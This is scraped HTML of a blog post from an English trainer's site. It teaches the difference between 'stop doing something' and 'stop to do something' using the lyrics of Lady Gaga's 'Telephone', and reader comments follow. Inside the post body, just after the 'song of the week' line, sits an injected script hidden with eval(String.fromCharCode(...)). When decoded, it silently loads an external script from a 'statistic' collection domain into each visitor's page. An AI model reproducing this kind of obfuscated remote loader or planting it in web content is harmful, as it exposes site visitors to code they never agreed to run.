					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>One of my dear students is having trouble with the difference between <strong>stop to do something</strong> and <strong>stop doing something</strong>. I used to use that Talking Heads film title to pound it into people (oh, you pound people too?? Nasty laughs.) But Lady Gaga is more up to date, and her &#8220;<a href="http://www.youtube.com/watch?v=GQ95z6ywcBY&amp;feature=player_embedded">Telephone</a>&#8221; is hot. No, I probably wouldn&#8217;t be taking the video to my company courses, just the song. But you do have to know the terrain. Anyway, <a href="http://www.youtube.com/pomplamoosemusic">Pomplamoose</a> have just uploaded their pomplamoosish Grade A cover version.</p>
<p>Stop what you&#8217;re doing. Stop to listen to this.</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="340" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/2vEStDd6HVY&amp;hl=de_DE&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object></p>
<p>Hello, Hello, baby; you called<br />
I can&#8217;t hear a thing<br />
I have got no service in the club you say, say<br />
Wa-wa-what did you say?<br />
Huh? You&#8217;re breaking up on me<br />
Sorry, I cannot hear you<br />
I&#8217;m kinda busy<br />
K-kinda busy</p>
<p>Just a second, it&#8217;s my favorite song they&#8217;re gonna play<br />
and I cannot  text you with a drink in my hand, eh?<br />
You shoulda made some plans with me; you knew that I was free<br />
And now you won&#8217;t stop calling me<br />
I&#8217;m kinda busy</p>
<p>Stop callin&#8217;, stop callin&#8217;, I don&#8217;t wanna think anymore!<br />
I left my  head and my heart on the dance-floor<br />
Stop callin&#8217;, stop callin&#8217;, I don&#8217;t wanna talk anymore!<br />
I left my  head and my heart on the dance-floor</p>
<p>Stop telephonin&#8217; me!<br />
I&#8217;m busy!</p>
<p>Can call all you want but there&#8217;s no one home<br />
and you&#8217;re not gonna  reach my telephone!<br />
&#8216;Cause I&#8217;m out in the club and I&#8217;m sippin&#8217; that bub&#8217;<br />
and you&#8217;re not  gonna reach my telephone!</p>
<p>Boy, the way you blowin&#8217; up my phone won&#8217;t make me leave no faster,<br />
put my coat on faster, leave my girls no faster.<br />
I shoulda left my phone at home &#8217;cause this is a disaster!<br />
Callin&#8217; like a collector<br />
Sorry: I cannot answer!</p>
<p>Not that I don&#8217;t like you: I&#8217;m just at a party<br />
And I am sick and tired of my phone ri-ringing<br />
Sometimes I feel like I live in Grand Central Station<br />
Tonight I&#8217;m not takin&#8217; no calls &#8217;cause I&#8217;ll be dancin&#8217;</p>
<p>We&#8217;re sorry; the number you have reached is not in service at this  time<br />
Please check the number, or try your call again</p>
<p>PS: Don&#8217;t watch Lady Gaga&#8217;s video if you&#8217;re not into explicit stuff. But I&#8217;ve been thinking about it and, yes, it&#8217;s pretty interesting and will set off lots of conversation.</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="340" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/GQ95z6ywcBY&amp;hl=de_DE&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object></p>
<p style="text-align: center;"><strong>song of the week 🙂 englisch lernen mit liedern</strong></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2010/03/14/altering-alice/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2010/03/20/girl-games/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			5 Responses		</h2>

		
		<ol class="comment-list">
					<li id="comment-3773" class="comment byuser comment-author-anne bypostauthor even thread-even depth-1">
			<article id="div-comment-3773" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://annehodgson.de" class="url" rel="ugc">Anne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2010/03/15/grammar-guru-stop/#comment-3773"><time datetime="2010-03-16T08:22:32+02:00">March 16, 2010 at 8:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>🙁 We&#8217;re fighting? I <strong>stop calling</strong> him. I tell him to <strong>stop calling</strong> me.<br />
🙂 Everything&#8217;s fine and I want to know how he is? I <strong>stop to call</strong> him. See: I stop <strong>in order to</strong> call him.</p>
<p>By the way, my wonderful boss Eamonn over at Spotlight has actually <a href="http://www.spotlight-online.de/language/todays-question/remember-that-your-will-never-wake-up-and-tell-you-that-it-doesnt-love-you-" rel="nofollow">posted Lady Gaga and Beyoncé&#8217;s video in today&#8217;s question</a>. OK? Not OK? The video has 17.386.207 views at posting.</p>
<p><strong>Links to discussions on the video:</strong></p>
<p>Product placement: <a href="http://idolator.com/5442642/the-story-behind-the-product-placements-in-gagas-telephone-video" rel="nofollow ugc">http://idolator.com/5442642/the-story-behind-the-product-placements-in-gagas-telephone-video</a></p>
<p>Beyonce&#8217;s and Lady Gaga&#8217;s fashion: <a href="http://nicolaformichetti.blogspot.com/2010/03/fashion-credits-telephone-by-lady-gaga.html" rel="nofollow ugc">http://nicolaformichetti.blogspot.com/2010/03/fashion-credits-telephone-by-lady-gaga.html</a></p>
<p>What Lady Gaga is doing here: <a href="http://www.theawl.com/2010/03/the-night-lady-gaga-blew-up-the-internet-with-telephone" rel="nofollow ugc">http://www.theawl.com/2010/03/the-night-lady-gaga-blew-up-the-internet-with-telephone</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3803" class="comment byuser comment-author-anne bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3803" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://annehodgson.de" class="url" rel="ugc">Anne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2010/03/15/grammar-guru-stop/#comment-3803"><time datetime="2010-03-24T08:01:31+02:00">March 24, 2010 at 8:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What would make my good friend (we&#8217;re talking!) happy?</p>
<p>    * I stop to call him. (70%, 7 votes) &#8211; exactly.<br />
    * I stop calling him. (30%, 3 votes) &#8211; no, this would not be nice.</p>
<p>I think you 3 people were just confused by the question. Anyway, both versions are correct grammar but mean different things.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3804" class="comment even thread-even depth-1">
			<article id="div-comment-3804" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a89097049de4c292760bb48a964cd2f33da23082e06618964f84cfb875e881c3?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/a89097049de4c292760bb48a964cd2f33da23082e06618964f84cfb875e881c3?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.dooclip.net" class="url" rel="ugc external nofollow">loveclip</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2010/03/15/grammar-guru-stop/#comment-3804"><time datetime="2010-03-24T14:57:53+02:00">March 24, 2010 at 2:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>nice song</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3808" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3808" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9e8a94bbe0640925d46d4262d97f231dbc80bc81e40016144d2cf22f02b4e298?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e8a94bbe0640925d46d4262d97f231dbc80bc81e40016144d2cf22f02b4e298?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://strictly4myteacherz.wordpress.com" class="url" rel="ugc external nofollow">Nicky</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2010/03/15/grammar-guru-stop/#comment-3808"><time datetime="2010-03-25T13:30:22+02:00">March 25, 2010 at 1:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Isn&#8217;t this song just kind of like a rewrite of that Madonna song&#8211;you know the &#8220;Time goes by so slowly&#8221; joint&#8211;but the other way around?</p>
<p>Also, I know it&#8217;s probably an unfair comparison&#8211;and I know they&#8217;re not really a competition, but I guess it&#8217;s a habit from listening to so many hiphop tracks &#8220;featuring&#8221; other guest artists where they are obviously are kind of competing&#8211;but Beyonce totally kills GaGa on this song.  The part where they&#8217;re in the car and B is singing is the best.</p>
<p>Anyhoo, with the number of times they repeat the chours, if this song doesn&#8217;t get that &#8220;stop -ing&#8221; fixed in your student&#8217;s head, I don&#8217;t know what will! 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3810" class="comment byuser comment-author-anne bypostauthor even thread-even depth-1">
			<article id="div-comment-3810" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://annehodgson.de" class="url" rel="ugc">Anne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2010/03/15/grammar-guru-stop/#comment-3810"><time datetime="2010-03-25T23:00:17+02:00">March 25, 2010 at 11:00 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mhm, she revs her voice 😉</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15635d1f4f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Grammar Guru: Stop …! | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="12724"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
